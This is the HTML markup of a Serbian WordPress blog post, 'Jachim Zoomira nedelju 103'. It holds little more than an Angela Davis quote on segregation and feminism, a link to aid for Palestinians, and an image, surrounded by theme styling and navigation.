        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-134"
                    class="post-134 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  >
<style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width:768px){.tdi_48{margin-left:-40px;margin-right:-40px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_48{margin-left:-15px;margin-right:-15px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_48{margin-bottom:80px!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:50px!important}}@media (max-width:767px){.tdi_48{margin-bottom:55px!important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_50{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_51 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_51 .tdb-featured-image-bg{background:url('https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min-1068x601.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_51 .tdb-caption-text{margin:6px 0 0}.tdi_51:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0));background:linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_51 .tdb-featured-image-bg{background-attachment:scroll}.tdi_51 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_52 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_52 .tdb-title-text{color:#ffffff;font-family:Montserrat!important;font-size:37px!important;line-height:1.43!important;font-weight:500!important}.tdi_52 .tdb-title-line:after{height:2px;bottom:40%}.tdi_52 .tdb-title-line{height:50px}.td-theme-wrap .tdi_52{text-align:left}.tdi_52 .tdb-first-letter{left:-0.36em;right:auto;font-family:Montserrat!important}.tdi_52 .tdb-add-text{font-family:Montserrat!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_52 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Jachim Zoomira nedelju 103</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_1 tdb-cat-style2"   data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-top:15px!important;margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_54{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_54{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_54 .tdb-entry-category{padding:4px 6px;color:#230e00!important;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_54 .tdb-cat-bg{border-width:1px;background-color:#eeec04!important;border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-bg:before{background-color:#ffffff}.tdi_54 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-sep{font-size:14px}.tdi_54 .tdb-cat-text{margin-right:10px;font-family:Montserrat!important}.td-theme-wrap .tdi_54{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/zoom/citaj/" ><span class="tdb-cat-bg"></span>Čitaj</a><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/zoom-story/jacko/" ><span class="tdb-cat-bg"></span>JACHIM ZOOMIRA NEDELJU</a></div></div><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:7px!important}}@media (max-width:767px){.tdi_55{margin-bottom:7px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55{display:inline-block;color:#eeec04;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55 svg,.tdi_55 svg *{fill:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:11px!important}}@media (max-width:767px){.tdi_55{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-10-16T11:14:08+02:00">16. октобар 2023.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-top:20px!important;margin-bottom:50px!important}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_56 .tdb-author-name-wrap{align-items:baseline}.tdi_56 .avatar{width:70px;height:70px;margin-right:6px;border-radius:50%}.tdi_56 .tdb-author-by{color:#d8d8d8;font-family:Montserrat!important}.tdi_56 .tdb-author-name{color:#eded2e;font-family:Montserrat!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://zoomer.rs/author/jachim992-exe/" title="Jelena Jaćimović"><img alt='Jelena Jaćimović' src='https://secure.gravatar.com/avatar/ea464125dd318bf4e74909c4f9f91693?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea464125dd318bf4e74909c4f9f91693?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor/ka</span> <a class="tdb-author-name" href="https://zoomer.rs/author/jachim992-exe/">Jelena Jaćimović</a></div></div></div><div class="td_block_wrap tdb_single_content tdi_57 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_57{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.8!important}.tdi_57 h1{font-family:Montserrat!important}.tdi_57 h2{font-family:Montserrat!important}.tdi_57 h3:not(.tds-locker-title){font-family:Montserrat!important}.tdi_57 h4{font-family:Montserrat!important}.tdi_57 h5{font-family:Montserrat!important}.tdi_57 h6{font-family:Montserrat!important}.tdi_57 li{font-family:Montserrat!important}.tdi_57 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:15px!important;line-height:1.6!important;color:#fffa03}.tdi_57 .wp-caption-text,.tdi_57 figcaption{font-family:Montserrat!important;color:#e1e1e1}.tdi_57,.tdi_57 p{color:rgba(255,255,255,0.93)}.tdi_57 .page-nav a,.tdi_57 .page-nav span,.tdi_57 .page-nav>div{font-family:Montserrat!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_57 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index">
<p>Regimes of racial segregation were not disestablished because of the work of leaders and presidents and legislators, but rather because of the fact that ordinary people adopted a critical stance in the way in which they perceived their relationship to reality. (&#8230;) Feminism insists on methods of thought and action that urge us to think about things together that appear to be separate, and to disaggregate things that appear to naturally belong together.&#8220; &#8211; Angela Y. Davis, &#8222;Freedom Is A Constant Struggle&#8220;</p>



<p><strong>Pomoć narodu Palestine: <a href="https://linktr.ee/Solidarnost" target="_blank" rel="noreferrer noopener">https://linktr.ee/Solidarnost</a></strong></p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min-1024x576.jpg" alt="" class="wp-image-21093" srcset="https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min-1024x576.jpg 1024w, https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min-300x169.jpg 300w, https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min-768x432.jpg 768w, https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min-1536x864.jpg 1536w, https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min-150x84.jpg 150w, https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min-696x392.jpg 696w, https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min-1068x601.jpg 1068w, https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min-747x420.jpg 747w, https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_58 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_58{padding:21px;border:1px solid #fffa03}.tdi_58 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_58 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_58 .tdb-author-name{color:#fffa03;font-family:Montserrat!important}.tdi_58 .tdb-author-name:hover{color:#ffffff}.tdi_58 .tdb-author-url{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-author-url:hover{color:#ffffff}.tdi_58 .tdb-author-descr{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#ffffff}.tdi_58 .tdb-social-item i.td-icon-twitter,.tdi_58 .tdb-social-item i.td-icon-linkedin,.tdi_58 .tdb-social-item i.td-icon-pinterest,.tdi_58 .tdb-social-item i.td-icon-blogger,.tdi_58 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_58 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_58 .tdb-social-item:hover i{color:#ffffff}.tdi_58 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_58{border:1px solid #fffa03}}@media (min-width:768px) and (max-width:1018px){.tdi_58{border:1px solid #fffa03}}@media (max-width:767px){.tdi_58{border:1px solid #fffa03}.tdi_58 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_58 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}}</style><div class="tdb-block-inner td-fix-index"><a href="https://zoomer.rs/author/jachim992-exe/" class="tdb-author-photo" title="Jelena Jaćimović"><img alt='Jelena Jaćimović' src='https://secure.gravatar.com/avatar/ea464125dd318bf4e74909c4f9f91693?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea464125dd318bf4e74909c4f9f91693?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://zoomer.rs/author/jachim992-exe/" class="tdb-author-name">Jelena Jaćimović</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_65 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_65 span{margin-right:4px;padding:2px 8px 3px;color:#000000;background-color:#eeec04;font-family:Montserrat!important}.tdi_65 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #eeec04;color:#eeec04;font-family:Montserrat!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65 a{border:1px solid #eeec04}}@media (min-width:768px) and (max-width:1018px){.tdi_65 a{border:1px solid #eeec04}}@media (max-width:767px){.tdi_65 a{border:1px solid #eeec04}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>TAGOVI</span></li><li><a href="https://zoomer.rs/tag/izrael/">Izrael</a></li><li><a href="https://zoomer.rs/tag/palestina/">palestina</a></li></ul></div></div><div class="td_block_wrap tdb_single_next_prev tdi_66 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:30px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:30px!important}}@media (max-width:767px){.tdi_66{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_66 .td-module-container{display:flex;flex-direction:column}.tdi_66 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .next-prev-title,.ie11 .tdi_66 .next-prev-title{flex:auto}.tdi_66 .tdb-next-post a{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_66 .tdb-next-post:hover a{color:#eded2e}.tdi_66 .tdb-next-post span{color:#aaaaaa;font-family:Montserrat!important;font-weight:500!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Prethodni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/sedam-cinjenica-koje-niste-znali-o-bendu-ramstajn/">Sedam činjenica koje niste znali o bendu RAMŠTAJN</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sledeći članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/da-li-se-cujemo/">Da li se čujemo?</a></div></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_69 "  style="height: 32px"></div><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_70" >
<style>.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_70 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_70 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*{color:#000000}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Komentari</span></h4></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.td-theme-wrap .tdi_71 .block-title>*{color:#110800}.tdi_71{margin-top:-10px!important;margin-bottom:0px!important}</style>
